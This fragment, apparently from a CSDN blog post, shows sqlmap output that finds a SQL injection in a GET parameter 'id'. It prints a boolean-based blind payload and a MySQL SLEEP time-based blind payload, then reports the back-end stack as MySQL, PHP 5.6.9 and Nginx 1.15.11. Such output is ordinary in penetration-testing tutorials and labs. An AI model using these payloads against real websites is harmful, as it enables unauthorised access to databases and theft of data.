 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1') AND 6884=6884 AND ('lgyh'='lgyh
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1') AND (SELECT 9282 FROM (SELECT(SLEEP(5)))cESd) AND ('ayqX'='ayqX
---
23:19:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Nginx 1.15.11
CSDN @重庆森林不在重庆